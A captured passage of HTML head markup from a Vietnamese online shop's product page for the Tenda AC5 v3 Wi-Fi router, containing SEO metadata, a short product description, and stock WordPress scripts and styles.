

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://h-tech.com.vn/product/bo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang/
body_size: 40451
content:

<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://h-tech.com.vn/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bộ Phát Wifi Xuyên Tường Tenda AC5 V3 4 Râu Màu Trắng - Công Nghệ Tương Lại</title>
	<link rel="canonical" href="https://h-tech.com.vn/product/bo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bộ Phát Wifi Xuyên Tường Tenda AC5 V3 4 Râu Màu Trắng - Công Nghệ Tương Lại" />
	<meta property="og:description" content="Router WiFi 2 băng tần AC1200  Quản lý qua app Tenda Wifi  Chính hãng bảo hành tới 3 năm  Tenda AC5 v3 là Router WiFi 2 băng tần, với tốc độ WiFi tối đa 1167Mbps (867Mbps ở băng tần 5GHz và 300Mbps ở băng tần 2.4GHz). Phù hợp cho căn hộ diện tích trung bình với đường truyền  Internet lên đến 100Mbps .  nhờ hệ thống phân bổ thông minh của Tenda AC5 v3 .  Trang bị 4 anten độ lợi cao 6dBi, cùng CPU 28nm mạnh mẽ và tỏa nhiệt ít hơn, Tenda AC5 v3 đảm bảo hiệu năng mạnh mẽ cho trải nghiệm Internet mượt mà.  Hỗ trợ giao thức mới IPv6, giúp kết nối nhanh hơn và giảm tình trạng lag.  &nbsp;" />
	<meta property="og:url" content="https://h-tech.com.vn/product/bo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang/" />
	<meta property="og:site_name" content="Công Nghệ Tương Lại" />
	<meta property="article:modified_time" content="2022-03-14T16:25:22+00:00" />
	<meta property="og:image" content="https://h-tech.com.vn/wp-content/uploads/2022/03/ac5.jpg" />
	<meta property="og:image:width" content="850" />
	<meta property="og:image:height" content="850" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="3 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://h-tech.com.vn/product/bo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang/","url":"https://h-tech.com.vn/product/bo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang/","name":"Bộ Phát Wifi Xuyên Tường Tenda AC5 V3 4 Râu Màu Trắng - Công Nghệ Tương Lại","isPartOf":{"@id":"https://h-tech.com.vn/#website"},"primaryImageOfPage":{"@id":"https://h-tech.com.vn/product/bo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang/#primaryimage"},"image":{"@id":"https://h-tech.com.vn/product/bo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang/#primaryimage"},"thumbnailUrl":"https://h-tech.com.vn/wp-content/uploads/2022/03/ac5.jpg","datePublished":"2022-03-14T15:29:13+00:00","dateModified":"2022-03-14T16:25:22+00:00","breadcrumb":{"@id":"https://h-tech.com.vn/product/bo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://h-tech.com.vn/product/bo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://h-tech.com.vn/product/bo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang/#primaryimage","url":"https://h-tech.com.vn/wp-content/uploads/2022/03/ac5.jpg","contentUrl":"https://h-tech.com.vn/wp-content/uploads/2022/03/ac5.jpg","width":850,"height":850},{"@type":"BreadcrumbList","@id":"https://h-tech.com.vn/product/bo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://h-tech.com.vn/"},{"@type":"ListItem","position":2,"name":"Cửa hàng","item":"https://h-tech.com.vn/cua-hang/"},{"@type":"ListItem","position":3,"name":"Bộ Phát Wifi Xuyên Tường Tenda AC5 V3 4 Râu Màu Trắng"}]},{"@type":"WebSite","@id":"https://h-tech.com.vn/#website","url":"https://h-tech.com.vn/","name":"Công Nghệ Tương Lại","description":"Cung cấp phân phối các sản phẩm công nghệ, hỗ trợ khách hàng 24/7","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://h-tech.com.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://h-tech.com.vn/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.4' />
<link rel='prefetch' href='https://h-tech.com.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.4' />
<link rel='prefetch' href='https://h-tech.com.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.4' />
<link rel='prefetch' href='https://h-tech.com.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.4' />
<link rel='prefetch' href='https://h-tech.com.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.4' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Công Nghệ Tương Lại &raquo;" href="https://h-tech.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Công Nghệ Tương Lại &raquo;" href="https://h-tech.com.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Công Nghệ Tương Lại &raquo; Bộ Phát Wifi Xuyên Tường Tenda AC5 V3 4 Râu Màu Trắng Dòng phản hồi" href="https://h-tech.com.vn/product/bo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/h-tech.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://h-tech.com.vn/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://h-tech.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://h-tech.com.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='dco-comment-attachment-css' href='https://h-tech.com.vn/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://h-tech.com.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://h-tech.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.4);
				src:
					url(https://h-tech.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.4) format("embedded-opentype"),
					url(https://h-tech.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.4) format("woff2"),
					url(https://h-tech.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.4) format("truetype"),
					url(https://h-tech.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.4) format("woff"),
					url(https://h-tech.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.4#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://h-tech.com.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://h-tech.com.vn/wp-content/themes/flatsome/style.css?ver=3.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://h-tech.com.vn/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.3.4' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type='text/javascript' src='https://h-tech.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://h-tech.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://h-tech.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://h-tech.com.vn/wp-json/wp/v2/product/1203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://h-tech.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://h-tech.com.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 7.2.2" />
<link rel='shortlink' href='https://h-tech.com.vn/?p=1203' />
<link rel="alternate" type="application/json+oembed" href="https://h-tech.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh-tech.com.vn%2Fproduct%2Fbo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://h-tech.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh-tech.com.vn%2Fproduct%2Fbo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://h-tech.com.vn/wp-content/uploads/2024/07/cropped-logo-h-tech-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://h-tech.com.vn/wp-content/uploads/2024/07/cropped-logo-h-tech-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://h-tech.com.vn/wp-content/uploads/2024/07/cropped-logo-h-tech-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://h-tech.com.vn/wp-content/uploads/2024/07/cropped-logo-h-tech-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 87%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-bottom-nav > li > a{line-height: 51px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#3d8dc9; }[data-text-bg="secondary"]{background-color: #3d8dc9;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #3d8dc9}/* Color !important */[data-text-color="secondary"]{color: #3d8dc9!important;}/* Border */.secondary.is-outline:hover{border-color:#3d8dc9}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #3d8dc9!important; }body{font-family: "Roboto Condensed", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto Condensed", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Roboto Condensed", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-bg{ background-image: url(https://h-tech.com.vn/wp-content/uploads/2022/03/ac5.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #ffffff}.footer-2{background-color: #3d8dc9}.absolute-footer, html{background-color: #000000}.page-title-small + main .product-container > .row{padding-top:0;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyosBD5XpjLdSL57k24Q&skey=9986ecffddb755ab&v=v31) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyosBK5XpjLdSL57k24Q&skey=9986ecffddb755ab&v=v31) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyosBC5XpjLdSL57k24Q&skey=9986ecffddb755ab&v=v31) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyosBN5XpjLdSL57k24Q&skey=9986ecffddb755ab&v=v31) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyosBB5XpjLdSL57k24Q&skey=9986ecffddb755ab&v=v31) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyosBA5XpjLdSL57k24Q&skey=9986ecffddb755ab&v=v31) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyosBO5XpjLdSL57k&skey=9986ecffddb755ab&v=v31) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBD5XpjLdSL57k24Q&skey=9986ecffddb755ab&v=v31) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBK5XpjLdSL57k24Q&skey=9986ecffddb755ab&v=v31) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBC5XpjLdSL57k24Q&skey=9986ecffddb755ab&v=v31) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBN5XpjLdSL57k24Q&skey=9986ecffddb755ab&v=v31) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBB5XpjLdSL57k24Q&skey=9986ecffddb755ab&v=v31) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBA5XpjLdSL57k24Q&skey=9986ecffddb755ab&v=v31) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBO5XpjLdSL57k&skey=9986ecffddb755ab&v=v31) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="product-template-default single single-product postid-1203 theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-lightbox">

